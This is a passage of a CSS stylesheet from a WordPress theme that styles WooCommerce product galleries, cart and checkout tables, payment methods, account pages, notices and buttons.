    padding: 1em .5em;
    }
div.product div.images .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image a {
    position: relative;
    display: block;
    }
div.product div.images .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image a img {
    border: 1px solid rgba(0,0,0,.05);
    width: 100%;
    }
div.product div.images .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:first-child {
    -webkit-flex: 0 1 100%;
    -ms-flex: 0 1 100%;
    flex: 0 1 100%;
    padding: 0;
    margin: 0 .5em;
    border: 1px solid rgba(0,0,0,.05);
    }
div.product div.images .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:first-child img {
    border: none;
    display: block;
    }
div.product div.images.woocommerce-product-gallery--columns-1 .woocommerce-product-gallery__image {
    -webkit-flex: 0 0 100%;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    }
div.product div.images.woocommerce-product-gallery--columns-2 .woocommerce-product-gallery__image {
    -webkit-flex: 0 0 50%;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    }
div.product div.images.woocommerce-product-gallery--columns-3 .woocommerce-product-gallery__image {
    -webkit-flex: 0 0 33.3333%;
    -ms-flex: 0 0 33.3333%;
    flex: 0 0 33.3333%;
    }
div.product div.images.woocommerce-product-gallery--columns-4 .woocommerce-product-gallery__image {
    -webkit-flex: 0 0 25%;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    }
div.product div.images.woocommerce-product-gallery--columns-5 .woocommerce-product-gallery__image {
    -webkit-flex: 0 0 20%;
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    }
div.product div.images.woocommerce-product-gallery--columns-6 .woocommerce-product-gallery__image {
    -webkit-flex: 0 0 16.666%;
    -ms-flex: 0 0 16.666%;
    flex: 0 0 16.666%;
    }
div.product div.images .woocommerce-product-gallery__image {
    float: left;
    padding: 0 px 0 0;
    }
div.product div.images .woocommerce-product-gallery__image img {
    border: 0;
    }
div.product div.images .woocommerce-product-gallery__image:first-child {
    float: none;
    overflow: hidden;
    margin: 0 px 0 0;
    padding: 0;
    width: auto !important;
    }
div.product div.images .woocommerce-product-gallery__trigger {
    position: absolute;
    right: 70px;
    top: 20px;
    font-size: 0;
    line-height: 0;
    z-index: 1;
    }
div.product div.images .woocommerce-product-gallery__trigger:after {
    display: block;
    font-family: FontAwesome;
    content: "\f002";
    -webkit-box-shadow: 0 0 0 2em #4eae4a inset,0 0 0 2em rgba(255,255,255,.5) inset;
    box-shadow: 0 0 0 2em #4eae4a inset,0 0 0 2em rgba(255,255,255,.5) inset;
    border-radius: 50%;
    font-size: 18px;
    color: #fff;
    width: 34.5px;
    line-height: 34.5px;
    text-align: center;
    -webkit-transition: 300ms ease all;
    -moz-transition: 300ms ease all;
    transition: 300ms ease all;
    }
div.product div.images .woocommerce-product-gallery__trigger:hover:after {
    -webkit-box-shadow: 0 0 0 1px #4eae4a inset,0 0 0 2em rgba(255,255,255,.5) inset;
    box-shadow: 0 0 0 1px #4eae4a inset,0 0 0 2em rgba(255,255,255,.5) inset;
    color: #4eae4a;
    }
div.product div.summary {
    -webkit-flex: 0 0 50%;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    padding: 1em;
    margin-bottom: 1em;
    }
div.product div.summary header {
    margin-bottom: 2em;
    }
div.product div.summary .price {
    font-weight: inherit;
    font-size: 3em;
    line-height: 1;
    margin-bottom: .5em;
    }
.btHeadingWeight_default div.product div.summary .price {
    font-weight: 700;
    }
.btHeadingWeight_bolder div.product div.summary .price {
    font-weight: 800;
    }
.btHeadingWeight_bold div.product div.summary .price {
    font-weight: 700;
    }
.btHeadingWeight_semi-bold div.product div.summary .price {
    font-weight: 600;
    }
.btHeadingWeight_medium div.product div.summary .price {
    font-weight: 500;
    }
.btHeadingWeight_normal div.product div.summary .price {
    font-weight: 400;
    }
.btHeadingWeight_light div.product div.summary .price {
    font-weight: 300;
    }
.btHeadingWeight_lighter div.product div.summary .price {
    font-weight: 200;
    }
.btHeadingWeight_thin div.product div.summary .price {
    font-weight: 100;
    }
div.product div.summary .price ins {
    text-decoration: none;
    color: #4eae4a;
    }
div.product div.summary .price del {
    opacity: .7;
    font-size: 70%;
    }
div.product div.summary .woocommerce-product-details__short-description {
    margin-bottom: 1.5em;
    }
div.product div.summary form.grouped_form .group_table td {
    padding: 1em .5em;
    }
div.product div.summary form.grouped_form .group_table .price {
    font-size: 2em;
    }
div.product div.summary form.grouped_form .group_table a.button {
    font-size: .6em;
    }
div.product div.summary div[itemprop="description"] {
    margin-bottom: 2em;
    }
div.product div.summary form.cart .quantity {
    width: 100px;
    height: 3.2em;
    margin-right: .5em;
    display: inline;
    float: left;
    }
.rtl div.product div.summary form.cart .quantity {
    margin-right: 0;
    margin-left: .5em;
    float: right;
    }
div.product div.summary form.cart .quantity input {
    display: inline;
    height: 100%;
    float: left;
    padding: .97em;
    }
div.product div.summary form.cart .group_table .quantity {
    width: 80px;
    }
div.product div.summary form.cart .single_add_to_cart_button {
    display: inline-block;
    height: 3em;
    }
div.product div.summary form.cart:after {
    content: " ";
    display: table;
    width: 100%;
    clear: both;
    }
div.product span.btProductSKU {
    display: block;
    }
div.product div.product-description,
div.product div.products,
div.product div.product-meta {
    padding: 0 1em;
    -webkit-flex: 0 0 100%;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    }
div.product section.products.related {
    -webkit-flex: 0 0 100%;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    padding: 1em 1em 0 1em;
    }
div.product div.product-description {
    padding: 1em;
    }
div.product div.product-description .bt_bb_tabs .bt_bb_tabs_header {
    display: none;
    }
.bt_bb_plugin_active div.product div.product-description .bt_bb_tabs .bt_bb_tabs_header {
    display: inline-block;
    margin: 0 0 2em;
    }
div.product div.product-description .bt_bb_tabs .bt_bb_tabs_tabs .bt_bb_tab_item .bt_bb_tab_content {
    padding: 0;
    }
div.product div.product-description .bt_bb_tabs .bt_bb_tabs_tabs .bt_bb_tab_item .bt_bb_tab_content h2 {
    font-size: 1.15em;
    }
div.product div.product-meta .btArticleShareEtc {
    max-width: initial;
    }
div.product table.variations {
    border: none;
    display: block;
    }
div.product table.variations tbody,
div.product table.variations tr,
div.product table.variations td {
    padding: 0;
    border: none;
    display: block;
    }
div.product table.variations tr {
    padding-bottom: 1em;
    }
div.product .single_variation_wrap .woocommerce-variation.single_variation {
    padding-bottom: 1em;
    }
div.product section.products.upsells {
    width: 100%;
    padding: 1em;
    }

/* Card */
table.shop_table thead th {
    font-weight: 500;
    background-color: #4eae4a;
    color: white;
    }
table.shop_table .coupon {
    margin-right: .5em;
    display: -ms-inline-flexbox;
    display: -webkit-inline-flex;
    display: inline-flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    }
table.shop_table .coupon label {
    margin-right: .5em;
    font-size: .8em;
    font-weight: 500;
    font-family: "Montserrat";
    }
table.shop_table .coupon .input-text {
    margin-right: .5em;
    color: #4eae4a;
    border: none !important;
    height: 2em;
    padding: 0 .5em;
    }
table.shop_table .coupon .input-text:focus {
    -webkit-box-shadow: none;
    box-shadow: none;
    }
table.shop_table button[name="apply_coupon"] {
    width: 100%;
    }
table.shop_table input[name="update_cart"] {
    float: right;
    width: 300px;
    }
table.shop_table {
    margin-bottom: 2em;
    border: none;
    }
table.shop_table td,
table.shop_table th {
    border-left: none;
    border-right: none;
    }
table.shop_table td.product-remove {
    width: 3em;
    }
table.shop_table td.product-remove a.remove {
    display: inline-block;
    font-size: 1.5rem;
    text-align: center;
    padding: 0;
    width: 1.5rem;
    height: 1.5rem;
    line-height: 1.5rem;
    color: #4eae4a;
    background-color: transparent;
    -webkit-box-shadow: 0 0 0 1px #4eae4a inset;
    box-shadow: 0 0 0 1px #4eae4a inset;
    border-radius: 50%;
    }
table.shop_table td.product-remove a.remove:hover {
    background-color: #4eae4a;
    color: #fff;
    }
table.shop_table td.product-thumbnail {
    width: 100px;
    text-align: center;
    line-height: 0;
    }
table.shop_table td.product-thumbnail img {
    width: 80px;
    height: auto;
    display: inline-block;
    -webkit-box-shadow: none;
    box-shadow: none;
    }
table.shop_table .product-quantity {
    text-align: center;
    }
table.shop_table .product-quantity .quantity {
    width: 80px;
    display: inline-block;
    }
table.shop_table .product-quantity .quantity input {
    border: 1px solid #e2e2e2;
    }
table.shop_table .product-subtotal,
table.shop_table .product-total,
table.shop_table .product-price,
table.shop_table .order-actions {
    text-align: right;
    }
.rtl table.shop_table .product-subtotal,
.rtl table.shop_table .product-total,
.rtl table.shop_table .product-price,
.rtl table.shop_table .order-actions {
    text-align: left;
    }
.cart-collaterals {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    margin: 0 -1em;
    }
.cart-collaterals .cross-sells,
.cart-collaterals .cart_totals {
    -webkit-flex: 1 1 50%;
    -ms-flex: 1 1 50%;
    flex: 1 1 50%;
    padding: 0 1em;
    }
.cart-collaterals .cross-sells ul.products li.product {
    -webkit-flex: 0 0 50%;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
    }
.cart-collaterals .cart_totals th {
    text-align: left;
    }
.rtl .cart-collaterals .cart_totals th {
    text-align: right;
    }
.cart-collaterals .cart_totals td {
    text-align: right;
    }
.rtl .cart-collaterals .cart_totals td {
    text-align: left;
    }
tr.cart-subtotal,
tfoot {
    border-top: 2px solid;
    }
tr.order-total,
tfoot {
    border-bottom: 2px solid;
    }

/* Checkout */
table.woocommerce-checkout-review-order-table td.product-total,
table.woocommerce-checkout-review-order-table tr.cart-subtotal td,
table.woocommerce-checkout-review-order-table tr.order-total td {
    text-align: right;
    }
form.checkout,
.cart_totals {
    margin-bottom: 4em;
    }
ul.wc_payment_methods {
    margin: 0 0 2em;
    list-style: none;
    }
.rtl ul.wc_payment_methods {
    text-align: right;
    }
ul.wc_payment_methods li:not(.woocommerce-info) {
    margin-left: 0;
    padding-left: 0;
    }
ul.wc_payment_methods li .input-radio {
    margin-right: .2em;
    }
.rtl ul.wc_payment_methods li .input-radio {
    margin-right: 0;
    margin-left: .2em;
    }
ul.wc_payment_methods li img {
    max-height: 40px;
    margin-left: 10px;
    vertical-align: middle;
    }
.rtl ul.wc_payment_methods li img {
    margin-left: 0;
    margin-right: 10px;
    }
ul.wc_payment_methods li .about_paypal {
    margin-left: .5em;
    color: #4eae4a;
    }
.rtl ul.wc_payment_methods li .about_paypal {
    margin-left: 0;
    margin-right: .5em;
    }
ul.wc_payment_methods li div.payment_box {
    position: relative;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    width: 100%;
    padding: 10px;
    margin: 10px 0;
    background-color: #dfdcde;
    }
ul.wc_payment_methods li div.payment_box:before {
    content: "";
    display: block;
    border: 10px solid #dfdcde;
    border-right-color: transparent;
    border-left-color: transparent;
    border-top-color: transparent;
    position: absolute;
    left: 1em;
    top: -20px;
    }
.rtl ul.wc_payment_methods li div.payment_box:before {
    left: auto;
    right: 1em;
    }
ul.wc_payment_methods li div.payment_box span.help {
    font-size: .857em;
    }
ul.wc_payment_methods li div.payment_box p:last-child {
    margin-bottom: 0;
    }
ul.woocommerce-shipping-methods {
    list-style: none;
    margin: 0 0 1em;
    padding: 0;
    }
ul.woocommerce-shipping-methods li {
    margin: 0;
    text-align: right;
    }
.rtl ul.woocommerce-shipping-methods li {
    text-align: left;
    }
#customer_details .col-1,
#customer_details .col-2 {
    margin-bottom: 2em;
    }
.wc-proceed-to-checkout {
    margin: 0 auto;
    text-align: center;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    height: 3.2em;
    }
.wc-proceed-to-checkout .checkout-button {
    margin: 0 auto;
    display: inline;
    text-align: center;
    }
#payment .place-order {
    margin: 0 auto;
    text-align: center;
    }

/* My account */
.woocommerce-MyAccount-navigation ul {
    list-style: none;
    margin: 0 0 2em;
    padding: 0;
    }
.woocommerce-MyAccount-navigation ul li {
    margin: 0 .5em 0 0;
    padding: 0;
    display: inline-block;
    }
.woocommerce-MyAccount-navigation ul li a {
    display: inline-block;
    padding: .5em 1em;
    border-bottom: 2px solid #4eae4a;
    }
.woocommerce-MyAccount-navigation ul li.is-active a {
    color: #181818;
    border-color: #181818;
    }
.woocommerce-MyAccount-navigation .shop_table {
    margin-bottom: 2em;
    }
.woocommerce-MyAccount-navigation .shop_table tfoot {
    text-align: right;
    }
.woocommerce-orders-table__cell-order-actions a {
    width: 100%;
    display: inline-block;
    text-align: center;
    }
.woocommerce-EditAccountForm fieldset {
    margin-bottom: 2em;
    }

/* General */
/* Woocommerce layout */
.col2-set {
    width: 100%;
    }
.col2-set .col-1 {
    float: left;
    width: 48%;
    }
.col2-set .col-2 {
    float: right;
    width: 48%;
    }
img {
    height: auto;
    max-width: 100%;
    }
div.product form.cart .reset_variations,
form .form-row label.hidden {
    visibility: hidden;
    }

/* Form row */
form fieldset {
    padding: 2em;
    border: 1px solid rgba(0,0,0,.1);
    }
form .form-row {
    margin: 0 0 1em;
    }
form input[type="submit"].button {
    text-align: center;
    }
form .form-row [placeholder]:focus::-webkit-input-placeholder {
    -webkit-transition: opacity .5s .5s ease;
    -moz-transition: opacity .5s .5s ease;
    transition: opacity .5s .5s ease;
    opacity: 0;
    }
form .form-row label {
    display: block;
    margin-bottom: .5em;
    }
form .form-row label.inline,
form .form-row label.checkbox {
    display: inline;
    margin-bottom: 0;
    }
form .form-row select {
    cursor: pointer;
    margin: 0;
    }
form .form-row .select2-container {
    line-height: 3.2em;
    }
.rtlform .form-row .select2-container {
    text-align: right;
    }
form .form-row .select2-container .select2-choice {
    padding-left: 1em;
    height: 3.2em;
    line-height: 3.2em;
    }
.rtlform .form-row .select2-container .select2-choice {
    padding-left: 0;
    padding-right: 1em;
    }
form .form-row .required {
    color: red;
    font-weight: 700;
    border: 0;
    }
form .form-row .input-checkbox {
    margin: 0 8px 0 0;
    vertical-align: middle;
    width: auto;
    display: inline;
    }
form .form-row textarea {
    height: 8em;
    display: block;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    box-shadow: none;
    }
form .form-row.woocommerce-invalid .select2-container,
form .form-row.woocommerce-invalid input.input-text,
form .form-row.woocommerce-invalid select {
    border-color: #a00;
    }
form .form-row.woocommerce-validated .select2-container,
form .form-row.woocommerce-validated input.input-text,
form .form-row.woocommerce-validated select {
    border-color: #69bf29;
    }
form .form-row::-webkit-input-placeholder {
    line-height: normal;
    }
form .form-row:-moz-placeholder {
    line-height: normal;
    }
form .form-row:-ms-input-placeholder {
    line-height: normal;
    }
form .form-row.woocommerce-invalid .select2-container,
form .form-row.woocommerce-invalid input.input-text,
form .form-row.woocommerce-invalid select {
    border-color: #a00;
    }
form .form-row.woocommerce-validated .select2-container,
form .form-row.woocommerce-validated input.input-text,
form .form-row.woocommerce-validated select {
    border-color: #69bf29;
    }
form .form-row::-webkit-input-placeholder {
    line-height: normal;
    }
form .form-row:-moz-placeholder {
    line-height: normal;
    }
form .form-row:-ms-input-placeholder {
    line-height: normal;
    }

/* Overlay */
.blockUI.blockOverlay {
    position: relative;
    }
.blockUI.blockOverlay:before,
.loader:before {
    height: 1em;
    width: 1em;
    position: absolute;
    top: 50%;
    left: 50%;
    margin-left: -.5em;
    margin-top: -.5em;
    display: block;
    content: "";
    -webkit-animation: spin 1s ease-in-out infinite;
    -moz-animation: spin 1s ease-in-out infinite;
    animation: spin 1s ease-in-out infinite;
    background: url(../../plugins/woocommerce/assets/images/icons/loader.svg) center center;
    background-size: cover;
    line-height: 1;
    text-align: center;
    font-size: 2em;
    color: rgba(0,0,0,.75);
    }

/* Messages */
.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
    padding: 1em 1em 1em 3em;
    margin: 0 0 2em;
    position: relative;
    background-color: rgba(0,0,0,.07);
    color: inherit;
    border-top: 4px solid;
    border-color: rgba(0,0,0,.2);
    list-style: none !important;
    width: auto;
    word-wrap: break-word;
    }
.btGraySkin .woocommerce-error,
.btGraySkin .woocommerce-info,
.btGraySkin .woocommerce-message {
    background-color: #fff;
    border-color: #c3c3c3;
    }
.btDarkSkin .woocommerce-error,
.btLightSkin .btDarkSkin .woocommerce-error,
.btDarkSkin.btLightSkin .btDarkSkin .woocommerce-error,
.btDarkSkin .woocommerce-info,
.btLightSkin .btDarkSkin .woocommerce-info,
.btDarkSkin.btLightSkin .btDarkSkin .woocommerce-info,
.btDarkSkin .woocommerce-message,
.btLightSkin .btDarkSkin .woocommerce-message,
.btDarkSkin.btLightSkin .btDarkSkin .woocommerce-message {
    background-color: rgba(255,255,255,.3);
    }
.rtl .woocommerce-error,
.rtl .woocommerce-info,
.rtl .woocommerce-message {
    text-align: right;
    padding: 1em 3em 1em 1em;
    }
.woocommerce-error:before,
.woocommerce-info:before,
.woocommerce-message:before {
    font-family: Icon7Stroke;
    font-size: 1.5em;
    font-weight: 400;
    position: absolute;
    left: .5em;
    }
.rtl .woocommerce-error:before,
.rtl .woocommerce-info:before,
.rtl .woocommerce-message:before {
    right: .5em;
    }
.woocommerce-error:after,
.woocommerce-info:after,
.woocommerce-message:after {
    content: " ";
    display: table;
    width: 100%;
    clear: both;
    }
.woocommerce-error .button,
.woocommerce-info .button,
.woocommerce-message .button {
    float: right;
    border: none !important;
    padding: 0 1.5em !important;
    line-height: inherit !important;
    }
.woocommerce-error li,
.woocommerce-info li,
.woocommerce-message li {
    list-style: none !important;
    padding-left: 0 !important;
    margin-left: 0 !important;
    }

/* Info, Message */
.woocommerce-info a:not(.button),
.woocommerce-message a:not(.button) {
    color: #4eae4a;
    text-decoration: underline;
    }
.woocommerce-info a.button.wc-forward,
.woocommerce-message a.button.wc-forward {
    font-size: .8em !important;
    }
.woocommerce-info a:hover,
.woocommerce-message a:hover {
    text-decoration: none;
    }
.woocommerce-info:before,
.woocommerce-message:before {
    content: "\e647";
    color: #4eae4a;
    }

/* Error */
.woocommerce-error {
    border-top-color: #b81c23;
    }
.woocommerce-error a {
    color: #b81c23;
    }
.woocommerce-error a:hover {
    color: #fff;
    }
.woocommerce-error:before {
    content: '\e67b';
    color: #b81c23;
    }
small.note {
    display: block;
    color: #777;
    font-size: .857em;
    margin-top: 10px;
    }
.woocommerce-breadcrumb {
    margin: 0 0 1em;
    padding: 0;
    font-size: .92em;
    }
.woocommerce-breadcrumb a {
    color: inherit;
    }
.woocommerce-breadcrumb:after,
.woocommerce-breadcrumb:before {
    content: " ";
    display: table;
    }

/* Payment images */
.wc-credit-card-form-card-cvc.visa,
.wc-credit-card-form-card-expiry.visa,
.wc-credit-card-form-card-number.visa {
    background-image: url(../../plugins/woocommerce/assets/images/icons/credit-cards/visa.png);
    }
.wc-credit-card-form-card-cvc.mastercard,
.wc-credit-card-form-card-expiry.mastercard,
.wc-credit-card-form-card-number.mastercard {
    background-image: url(../../plugins/woocommerce/assets/images/icons/credit-cards/mastercard.png);
    }
.wc-credit-card-form-card-cvc.laser,
.wc-credit-card-form-card-expiry.laser,
.wc-credit-card-form-card-number.laser {
    background-image: url(../../plugins/woocommerce/assets/images/icons/credit-cards/laser.png);
    }
.wc-credit-card-form-card-cvc.dinersclub,
.wc-credit-card-form-card-expiry.dinersclub,
.wc-credit-card-form-card-number.dinersclub {
    background-image: url(../../plugins/woocommerce/assets/images/icons/credit-cards/diners.png);
    }
.wc-credit-card-form-card-cvc.maestro,
.wc-credit-card-form-card-expiry.maestro,
.wc-credit-card-form-card-number.maestro {
    background-image: url(../../plugins/woocommerce/assets/images/icons/credit-cards/maestro.png);
    }
.wc-credit-card-form-card-cvc.jcb,
.wc-credit-card-form-card-expiry.jcb,
.wc-credit-card-form-card-number.jcb {
    background-image: url(../../plugins/woocommerce/assets/images/icons/credit-cards/jcb.png);
    }
.wc-credit-card-form-card-cvc.amex,
.wc-credit-card-form-card-expiry.amex,
.wc-credit-card-form-card-number.amex {
    background-image: url(../../plugins/woocommerce/assets/images/icons/credit-cards/amex.png);
    }
.wc-credit-card-form-card-cvc.discover,
.wc-credit-card-form-card-expiry.discover,
.wc-credit-card-form-card-number.discover {
    background-image: url(../../plugins/woocommerce/assets/images/icons/credit-cards/discover.png);
    }

/* Inpage headlines */
.products > h1,
.products > h2,
.products > h3,
.products > h4,
.products > h5,
.products > h6,
.products > h7,
.products > h8,
div.bt_bb_tab_content > h1,
div.bt_bb_tab_content > h2,
div.bt_bb_tab_content > h3,
div.bt_bb_tab_content > h4,
div.bt_bb_tab_content > h5,
div.bt_bb_tab_content > h6,
div.bt_bb_tab_content > h7,
div.bt_bb_tab_content > h8,
.cross-sells > h1,
.cross-sells > h2,
.cross-sells > h3,
.cross-sells > h4,
.cross-sells > h5,
.cross-sells > h6,
.cross-sells > h7,
.cross-sells > h8,
.comment-respond > h1,
.comment-respond > h2,
.comment-respond > h3,
.comment-respond > h4,
.comment-respond > h5,
.comment-respond > h6,
.comment-respond > h7,
.comment-respond > h8,
section.related.products > h1,
section.related.products > h2,
section.related.products > h3,
section.related.products > h4,
section.related.products > h5,
section.related.products > h6,
section.related.products > h7,
section.related.products > h8,
div.cart_totals > h1,
div.cart_totals > h2,
div.cart_totals > h3,
div.cart_totals > h4,
div.cart_totals > h5,
div.cart_totals > h6,
div.cart_totals > h7,
div.cart_totals > h8,
div.woocommerce-billing-fields > h1,
div.woocommerce-billing-fields > h2,
div.woocommerce-billing-fields > h3,
div.woocommerce-billing-fields > h4,
div.woocommerce-billing-fields > h5,
div.woocommerce-billing-fields > h6,
div.woocommerce-billing-fields > h7,
div.woocommerce-billing-fields > h8,
div.woocommerce-additional-fields > h1,
div.woocommerce-additional-fields > h2,
div.woocommerce-additional-fields > h3,
div.woocommerce-additional-fields > h4,
div.woocommerce-additional-fields > h5,
div.woocommerce-additional-fields > h6,
div.woocommerce-additional-fields > h7,
div.woocommerce-additional-fields > h8,
div.woocommerce-shipping-fields > h1,
div.woocommerce-shipping-fields > h2,
div.woocommerce-shipping-fields > h3,
div.woocommerce-shipping-fields > h4,
div.woocommerce-shipping-fields > h5,
div.woocommerce-shipping-fields > h6,
div.woocommerce-shipping-fields > h7,
div.woocommerce-shipping-fields > h8,
form.woocommerce-checkout > h1,
form.woocommerce-checkout > h2,
form.woocommerce-checkout > h3,
form.woocommerce-checkout > h4,
form.woocommerce-checkout > h5,
form.woocommerce-checkout > h6,
form.woocommerce-checkout > h7,
form.woocommerce-checkout > h8,
div.woocommerce-MyAccount-content > h1,
div.woocommerce-MyAccount-content > h2,
div.woocommerce-MyAccount-content > h3,
div.woocommerce-MyAccount-content > h4,
div.woocommerce-MyAccount-content > h5,
div.woocommerce-MyAccount-content > h6,
div.woocommerce-MyAccount-content > h7,
div.woocommerce-MyAccount-content > h8,
div.woocommerce-MyAccount-content header > h1,
div.woocommerce-MyAccount-content header > h2,
div.woocommerce-MyAccount-content header > h3,
div.woocommerce-MyAccount-content header > h4,
div.woocommerce-MyAccount-content header > h5,
div.woocommerce-MyAccount-content header > h6,
div.woocommerce-MyAccount-content header > h7,
div.woocommerce-MyAccount-content header > h8,
div.woocommerce-MyAccount-content form > h1,
div.woocommerce-MyAccount-content form > h2,
div.woocommerce-MyAccount-content form > h3,
div.woocommerce-MyAccount-content form > h4,
div.woocommerce-MyAccount-content form > h5,
div.woocommerce-MyAccount-content form > h6,
div.woocommerce-MyAccount-content form > h7,
div.woocommerce-MyAccount-content form > h8,
.woocommerce-customer-details > h1,
.woocommerce-customer-details > h2,
.woocommerce-customer-details > h3,
.woocommerce-customer-details > h4,
.woocommerce-customer-details > h5,
.woocommerce-customer-details > h6,
.woocommerce-customer-details > h7,
.woocommerce-customer-details > h8,
.woocommerce-order-details > h1,
.woocommerce-order-details > h2,
.woocommerce-order-details > h3,
.woocommerce-order-details > h4,
.woocommerce-order-details > h5,
.woocommerce-order-details > h6,
.woocommerce-order-details > h7,
.woocommerce-order-details > h8 {
    margin: 0 0 1em;
    padding: 0;
    font-size: 1.4em;
    }

/* Buttons */
.woocommerce .btSidebar a.button,
.woocommerce .btContent a.button,
.woocommerce-page .btSidebar a.button,
.woocommerce-page .btContent a.button,
.woocommerce .btSidebar button[type="submit"],
.woocommerce .btContent button[type="submit"],
.woocommerce-page .btSidebar button[type="submit"],
.woocommerce-page .btContent button[type="submit"],
.woocommerce .btSidebar input.button,
.woocommerce .btContent input.button,
.woocommerce-page .btSidebar input.button,
.woocommerce-page .btContent input.button,
.woocommerce .btSidebar input.alt,
.woocommerce .btContent input.alt,
.woocommerce-page .btSidebar input.alt,
.woocommerce-page .btContent input.alt,
.woocommerce .btSidebar a.button.alt,
.woocommerce .btContent a.button.alt,
.woocommerce-page .btSidebar a.button.alt,
.woocommerce-page .btContent a.button.alt,
.woocommerce .btSidebar .button.alt,
.woocommerce .btContent .button.alt,
.woocommerce-page .btSidebar .button.alt,
.woocommerce-page .btContent .button.alt,
.woocommerce .btSidebar button.alt,
.woocommerce .btContent button.alt,
.woocommerce-page .btSidebar button.alt,
.woocommerce-page .btContent button.alt,
div.woocommerce a.button,
div.woocommerce button[type="submit"],
div.woocommerce input.button,
div.woocommerce input.alt,
div.woocommerce a.button.alt,
div.woocommerce .button.alt,
div.woocommerce button.alt {
    font-size: .8em;
    font-weight: 500;
    font-family: "Montserrat";
    line-height: 1.1;
    text-transform: uppercase;
    margin: 5px;
    padding: 1em 2em;
    position: relative;
    cursor: pointer;
    border: none;
    background: transparent;
    color: #fff;
    -webkit-box-shadow: 0 0 0 6px rgba(78,174,74,0.5),0 0 0 3em #4eae4a inset;
    box-shadow: 0 0 0 6px rgba(78,174,74,0.5),0 0 0 3em #4eae4a inset;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
    }
.btHardRoundedButtons.woocommerce .btSidebar a.button,
.btHardRoundedButtons.woocommerce .btContent a.button,
.btHardRoundedButtons.woocommerce-page .btSidebar a.button,
.btHardRoundedButtons.woocommerce-page .btContent a.button,
.btHardRoundedButtons.woocommerce .btSidebar button[type="submit"],
.btHardRoundedButtons.woocommerce .btContent button[type="submit"],
.btHardRoundedButtons.woocommerce-page .btSidebar button[type="submit"],
.btHardRoundedButtons.woocommerce-page .btContent button[type="submit"],
.btHardRoundedButtons.woocommerce .btSidebar input.button,
.btHardRoundedButtons.woocommerce .btContent input.button,
.btHardRoundedButtons.woocommerce-page .btSidebar input.button,
.btHardRoundedButtons.woocommerce-page .btContent input.button,
.btHardRoundedButtons.woocommerce .btSidebar input.alt,
.btHardRoundedButtons.woocommerce .btContent input.alt,
.btHardRoundedButtons.woocommerce-page .btSidebar input.alt,
.btHardRoundedButtons.woocommerce-page .btContent input.alt,
.btHardRoundedButtons.woocommerce .btSidebar a.button.alt,
.btHardRoundedButtons.woocommerce .btContent a.button.alt,
.btHardRoundedButtons.woocommerce-page .btSidebar a.button.alt,
.btHardRoundedButtons.woocommerce-page .btContent a.button.alt,
.btHardRoundedButtons.woocommerce .btSidebar .button.alt,
.btHardRoundedButtons.woocommerce .btContent .button.alt,
.btHardRoundedButtons.woocommerce-page .btSidebar .button.alt,
.btHardRoundedButtons.woocommerce-page .btContent .button.alt,
.btHardRoundedButtons.woocommerce .btSidebar button.alt,
.btHardRoundedButtons.woocommerce .btContent button.alt,
.btHardRoundedButtons.woocommerce-page .btSidebar button.alt,
.btHardRoundedButtons.woocommerce-page .btContent button.alt,
.btHardRoundedButtonsdiv.woocommerce a.button,
.btHardRoundedButtonsdiv.woocommerce button[type="submit"],
.btHardRoundedButtonsdiv.woocommerce input.button,
.btHardRoundedButtonsdiv.woocommerce input.alt,
.btHardRoundedButtonsdiv.woocommerce a.button.alt,
.btHardRoundedButtonsdiv.woocommerce .button.alt,
.btHardRoundedButtonsdiv.woocommerce button.alt {
    border-radius: 50px;
    }
.btSoftRoundedButtons.woocommerce .btSidebar a.button,
.btSoftRoundedButtons.woocommerce .btContent a.button,
.btSoftRoundedButtons.woocommerce-page .btSidebar a.button,
.btSoftRoundedButtons.woocommerce-page .btContent a.button,
.btSoftRoundedButtons.woocommerce .btSidebar button[type="submit"],
.btSoftRoundedButtons.woocommerce .btContent button[type="submit"],
.btSoftRoundedButtons.woocommerce-page .btSidebar button[type="submit"],
.btSoftRoundedButtons.woocommerce-page .btContent button[type="submit"],
.btSoftRoundedButtons.woocommerce .btSidebar input.button,
.btSoftRoundedButtons.woocommerce .btContent input.button,
.btSoftRoundedButtons.woocommerce-page .btSidebar input.button,
.btSoftRoundedButtons.woocommerce-page .btContent input.button,
.btSoftRoundedButtons.woocommerce .btSidebar input.alt,
.btSoftRoundedButtons.woocommerce .btContent input.alt,
.btSoftRoundedButtons.woocommerce-page .btSidebar input.alt,
.btSoftRoundedButtons.woocommerce-page .btContent input.alt,
.btSoftRoundedButtons.woocommerce .btSidebar a.button.alt,
.btSoftRoundedButtons.woocommerce .btContent a.button.alt,
.btSoftRoundedButtons.woocommerce-page .btSidebar a.button.alt,
.btSoftRoundedButtons.woocommerce-page .btContent a.button.alt,
.btSoftRoundedButtons.woocommerce .btSidebar .button.alt,
.btSoftRoundedButtons.woocommerce .btContent .button.alt,
.btSoftRoundedButtons.woocommerce-page .btSidebar .button.alt,
.btSoftRoundedButtons.woocommerce-page .btContent .button.alt,
.btSoftRoundedButtons.woocommerce .btSidebar button.alt,
.btSoftRoundedButtons.woocommerce .btContent button.alt,
.btSoftRoundedButtons.woocommerce-page .btSidebar button.alt,
.btSoftRoundedButtons.woocommerce-page .btContent button.alt,
.btSoftRoundedButtonsdiv.woocommerce a.button,
.btSoftRoundedButtonsdiv.woocommerce button[type="submit"],
.btSoftRoundedButtonsdiv.woocommerce input.button,
.btSoftRoundedButtonsdiv.woocommerce input.alt,
.btSoftRoundedButtonsdiv.woocommerce a.button.alt,
.btSoftRoundedButtonsdiv.woocommerce .button.alt,
